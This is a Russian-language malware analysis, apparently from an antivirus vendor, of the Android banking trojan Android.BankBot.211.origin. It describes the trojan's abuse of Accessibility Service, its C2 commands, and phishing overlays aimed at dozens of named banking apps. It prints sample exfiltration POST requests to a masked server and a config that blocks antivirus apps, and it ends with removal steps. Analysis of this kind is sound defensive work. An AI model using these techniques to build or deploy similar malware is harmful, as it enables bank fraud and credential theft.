SHA1:

1fac76cff16887f695f557d849650cf10bcb1adb

Вредоносная программа, заражающая мобильные устройства под управлением ОС Android. Представляет собой банковского троянца, который крадет конфиденциальную информацию и выполняет команды злоумышленников. Android.BankBot.211.origin распространяется под видом безобидных приложений.







После установки и запуска Android.BankBot.211.origin в бесконечном цикле пытается получить доступ к режиму специальных возможностей (Accessibility Service), блокируя работу устройства окном с соответствующим запросом.





После того как пользователь вынужденно соглашается предоставить троянцу необходимые права, Android.BankBot.211.origin добавляется в список администраторов мобильного устройства, назначает себя менеджером СМС по умолчанию и получает доступ к функциям захвата изображения с экрана (для этого используется класс MediaProjection). Для каждого из указанных действий необходимо согласие пользователя, однако после получения доступа к специальным возможностям вредоносная программа делает это автоматически, самостоятельно нажимая на кнопки подтверждения.

Если владелец устройства попытается убрать троянца из списка администраторов, Android.BankBot.211.origin автоматически нажимает кнопку «Отмена». В остальных случаях он нажимает кнопку «Назад», используя метод performGlobalAction.

После успешного заражения устройства троянец уведомляет об этом управляющий сервер, отправляя запрос вида:

POST http://217.***.***.92/v83a59w4h/s991802.php HTTP/1.1

Content-Length: 96

Content-Type: application/x-www-form-urlencoded

Host: 217.***.***.92

Connection: Keep-Alive

action=reg&imei=86**********554&phone=&op=********&version=5.1%2C3.10.65-svn944&prefix=experience

POST http://217.***.***.92/v83a59w4h/s991802.php HTTP/1.1

Content-Length: 32

Content-Type: application/x-www-form-urlencoded

Host: 217.***.***.92

Connection: Keep-Alive

action=poll&imei=86**********554

Троянец может выполнять следующие команды:

- number_1/prefix_1 – отправить СМС c текстом, который указан в параметре prefix_1, на номер из параметра number_1;

- call_log – загрузить на сервер информацию об установленных приложениях, список контактов и сведения о телефонных вызовах;

- sms_history – передать на сервер СМС-сообщения, хранящиеся в памяти устройства;

- url – открыть заданную ссылку;

- server – изменить адрес управляющего сервера;

- intercept – добавить в таблицу reservas параметры phones и полученные значения телефонных номеров;

- server_poll – добавить в таблицу reservas параметры interval и полученные значения.

Помимо этого Android.BankBot.211.origin перехватывает и отправляет на сервер информацию обо всех входящих сообщениях.

Троянец с определенной периодичностью соединяется с управляющим сервером, используя адрес http://217.***.***.92/jack.zip. Архив, который расположен по этой ссылке, содержит обычный текстовый файл. Android.BankBot.211.origin может отправлять POST-запрос вида:

POST http://217.***.***.92/jack.zip HTTP/1.1

User-Agent: Dalvik/2.1.0 (Linux; U; Android 5.1; [модель устройства] Build/LMY47D)

Host: 217.***.***.92

Connection: Keep-Alive

Accept-Encoding: gzip

Content-Type: application/x-www-form-urlencoded

Content-Length: 21

_AUTH=86**********554

В ответ вредоносная программа получает конфигурационный файл, зашифрованный алгоритмом AES. В нем указаны параметры для атаки на приложения, установленные на устройстве. Файл содержит названия целевых программ, ссылку для загрузки параметров фишинговых форм, а также тип выполняемого действия. Например:

config

[

{

"name" : "lock_av",

"type" : "lock",

"link" : "no_link",

"apps" : ["com.kms.free", "com.drweb", "screenmirroring.agillaapps.com.screenmirroring", "com.huawei.android.mirrorshare", "com.antivirus", "com.eset.ems2.gp"],

"s_flow" : 1

}, {

"name" : "google_play",

"type" : "window",

"link" : "http://217.***.***.92/link/GooglePlay2/index.html",

"apps" : ["com.google.android.finsky.activities", "com.google.android.music", "com.android.vending"],

"s_flow" : 2

}, {

"name" : "Akbank",

"type" : "fullscreen",

"link" : "http://217.***.***.92/link/Akbank/index.html",

"apps" : ["com.akbank.android.apps.akbank_direkt", "com.akbank.softotp"],

"s_flow" : 2

}

]

где:

- lock – атака на антивирусные программы и другое ПО, которое может помешать работе троянца (при запуске таких приложений Android.BankBot.211.origin автоматически нажимает кнопку «Назад»);



- window – показ фишингового окна настроек платежного сервиса, в котором запрашивается информация о банковской карте;

- fullscreen – показ фишингового окна ввода логина и пароля при запуске приложений для работы с мобильным банкингом и платежными системами.



Троянец показывает фишинговые формы ввода при запуске следующих приложений:

- com.akbank.android.apps.akbank_direkt – Akbank Direkt;

- com.akbank.softotp – Akbank Direkt Şifreci;

- com.finansbank.mobile.cepsube – QNB Finansbank Cep Şubesi;

- com.garanti.cepsubesi – Garanti Mobile Banking;

- com.garanti.cepbank – Garanti CepBank;

- biz.mobinex.android.apps.cep_sifrematik – Garanti Cep Şifrematik;

- com.pozitron.iscep – İşCep;

- com.ykb.android – Yapı Kredi Mobile;

- com.ziraat.ziraatmobil – Ziraat Mobil;

- com.dbs.sg.dbsmbanking – DBS digibank SG;

- com.dbs.sg.posbmbanking – POSB digibank SG;

- com.dbs.dbspaylah – DBS PayLah!;

- com.dbshk – DBS mBanking Hong Kong;

- com.dbs.businessclass – DBS BusinessClass;

- com.dbs.quickcredit.sg – DBS Quick Credit;

- de.comdirect.android – comdirect mobile App;

- de.commerzbanking.mobil – Commerzbank Banking App;

- de.consorsbank – Consorsbank;

- com.db.mm.deutschebank – Meine Bank;

- de.dkb.portalapp – DKB-Banking;

- com.ing.diba.mbbr2 – ING-DiBa Banking + Brokerage;

- de.postbank.finanzassistent – Postbank Finanzassistent;



- mobile.santander.de – Santander MobileBanking;

- com.starfinanz.smob.android – Sparkasse;

- de.fiducia.smartphone.android.banking.vr – VR-Banking;

- pl.mbank – mBank PL;

- eu.eleader.mobilebanking.pekao – Bank Pekao;

- pl.pkobp.iko – IKO;

- com.comarch.mobile – Alior Mobile;

- com.getingroup.mobilebanking – Getin Mobile;

- pl.ing.ingmobile – INGMobile;

- pl.ing.mojeing – Moje ING mobile;

- org.banksa.bank – BankSA Mobile Banking;

- com.ifs.banking.fiid3767 – BANKWEST OF KANSAS;

- com.commbank.netbank – CommBank;

- com.cba.android.netbank – CommBank app for tablet;

- au.com.ingdirect.android – ING DIRECT Australia Banking;

- au.com.nab.mobile – NAB;

- org.stgeorge.bank – St.George Mobile Banking;

- org.banking.tablet.stgeorge – St.George Tablet Banking;



- org.westpac.bank – Westpac Mobile Banking;

- fr.creditagricole.androidapp – Ma Banque;

- fr.axa.monaxa – Mon AXA;

- fr.banquepopulaire.cyberplus – Banque Populaire;

- net.bnpparibas.mescomptes – Mes Comptes BNP Paribas;

- com.boursorama.android.clients – Boursorama Banque;

- com.caisseepargne.android.mobilebanking – Banque;

- fr.lcl.android.customerarea – Mes Comptes – LCL pour mobile;

- mobi.societegenerale.mobile.lappli – L'Appli Société Générale;

- uk.co.bankofscotland.businessbank – Bank of Scotland Business;

- com.grppl.android.shell.BOS – Bank of Scotland Mobile Bank;

- com.barclays – Barclays Mobile Banking;

- com.grppl.android.shell.halifax – Halifax Mobile Banking app;

- com.htsu.hsbcpersonalbanking – HSBC Mobile Banking;

- com.grppl.android.shell.CMBlloydsTSB73 – Lloyds Bank Mobile Banking;

- com.lloydsbank.businessmobile – Lloyds Bank Business;

- santander – Santander;

- com.ifs.banking.fiid4202 – TSBBank Mobile Banking;

- com.fi6122.godough – TSB Mobile;

- com.rbs.mobile.android.ubr – Ulster Bank ROI;

- com.rbs.mobile.android.natwestoffshore – NatWest Offshore;

- com.rbs.mobile.android.natwest – NatWest;

- com.rbs.mobile.android.natwestbandc – NatWest Business Banking;

- com.speedway.mobile – Speedway Fuel & Speedy Rewards;

- com.paypal.android.p2pmobile – PayPal;

- com.ebay.mobile – eBay;

- com.google.android.music – Google Play Music;

- com.android.vending – Google Play.

Android.BankBot.211.origin мешает работе следующих программ:

- com.drweb – Dr.Web Security Space;

- com.kms.free – Kaspersky Mobile Antivirus;

- screenmirroring.agillaapps.com.screenmirroring – Screen Mirroring Assistant;

- com.huawei.android.mirrorshare –无线分享;

- com.antivirus – AVG AntiVirus;

- com.eset.ems2.gp – ESET32 – ESET Mobile Security & Antivirus.



Пример поддельных форм ввода и фишинговых окон, которые может показывать Android.BankBot.211.origin:

Троянец собирает информацию обо всех запускаемых приложениях и действиях, которые пользователь совершает в них. Для этого он отслеживает следующие события AccessibilityEvent:

- TYPE_VIEW_TEXT_CHANGED;

- TYPE_VIEW_FOCUSED;

- TYPE_VIEW_LONG_CLICKED;

- TYPE_NOTIFICATION_STATE_CHANGED;

- TYPE_VIEW_SELECTED;

- TYPE_WINDOW_STATE_CHANGED;

- TYPE_VIEW_CLICKED.

Это позволяет вредоносной программе отслеживать доступные текстовые поля в программах, такие как элементы меню, а также фиксировать нажатия на кнопки и другие компоненты пользовательского интерфейса. Полученные данные отправляются на управляющий сервер. Пример передаваемой информации:

POST http://217.***.***.92/v83a59w4h/s991802.php HTTP/1.1

Content-Length: 708

Content-Type: application/x-www-form-urlencoded

Host: 217.***.***.92

Connection: Keep-Alive

action=grabbed_data&imei=86**********554&data={"app":"com.sprd.fileexplorer","report":"Grabbed: com.sprd.fileexplorer\nState: TYPE_WINDOW_STATE_CHANGED\nData: [radio] Быстрый просмотр\n[text] Аудио\n[text] Изображения\n[text] Видео\n[text] Документация\n[text] Приложения\n[text] \/storage\/emulated\/0\n[text] Alarms\n[text] Дата:2015-01-01 03:16:44\n[text] Android\n[text] Дата:2015-01-01 03:17:07\n[text] com.kingroot.kinguser\n[text] Дата:2017-07-11 13:27:37\n[text] DCIM\n[text] Дата:2017-07-11 13:27:45\n[text] documents\n[text] Дата:2017-07-07 14:09:51\n[text] Download\n[text] Дата:2017-07-13 12:27:54\n[text] Fonts\n[text] Дата:2017-07-12 18:33:49\n[text] Kingroot\n[text] Дата:2017-07-07 14:34:11"}

Кроме того, Android.BankBot.211.origin отслеживает работу клавиатуры и похищает вводимые пользователем данные. При каждом нажатии клавиатуры троянец делает скриншот и отправляет полученные изображения на управляющий сервер. Это позволяет вредоносной программе украсть в том числе и пароли, которые он успевает сохранить до того, как они будут скрыты. Данные, которые вводятся в видимые поля, дублируются отправкой в POST-запросе.

Троянец препятствует своему удалению и не позволяет отключить доступ к полученным им расширенным функциям. Чтобы избавиться от Android.BankBot.211.origin, необходимо выполнить следующие действия:

- загрузить зараженное устройство в безопасном режиме;

- зайти в системные настройки и перейти к списку администраторов;

- найти троянца в этом списке и отозвать у него соответствующие права (при этом Android.BankBot.211.origin покажет предупреждение о неизбежной потере всех важных данных, которое является ложным);

- перезагрузить устройство, выполнить его полное сканирование антивирусом и удалить троянца после окончания проверки.